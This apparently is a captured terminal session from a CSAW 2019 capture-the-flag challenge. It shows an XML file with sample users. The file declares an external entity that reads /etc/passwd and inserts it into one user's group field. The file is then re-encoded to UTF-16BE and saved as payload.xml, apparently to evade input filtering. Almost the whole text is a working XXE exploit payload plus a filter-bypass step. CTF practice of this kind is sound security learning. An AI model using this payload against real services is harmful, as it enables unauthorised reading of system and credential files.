 csaw — -bash — 93×21
~/Desktop/csaw — -bash
fsociety:csaw ajdumanhug$ cat sample.xml
<?xml version='1.0'?>
<!DOCTYPE root [<!ENTITY test SYSTEM 'file:///etc/passwd'>]>
<users>
    <user>
        <username>alice</username>
        <password>passwd1</password>
        <name>Alice</name>
[        <email>alice@fakesite.com</email> ]
        <group>CSAW2019</group>
[    </user> ]
    <user>
        <username>bob</username>
        <password>passwd2</password>
        <name> Bob</name>
        <email>bob@fakesite.com</email>
        <group>&test;</group>
[    </user> ]
[fsociety:csaw ajdumanhug$ cat sample.xml | iconv -f UTF-8 -t UTF-16BE > payload.xml ]
fsociety:csaw ajdumanhug$